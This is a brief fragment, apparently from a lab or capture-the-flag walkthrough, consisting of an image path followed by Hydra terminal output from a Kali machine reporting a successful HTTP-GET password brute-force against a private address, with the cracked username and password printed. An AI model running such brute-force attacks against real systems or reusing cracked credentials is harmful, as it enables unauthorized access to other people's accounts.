 [80][http-get] host: 172.16.84.205   login: ashton   password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-04-19 18:18:46
root@kali:~#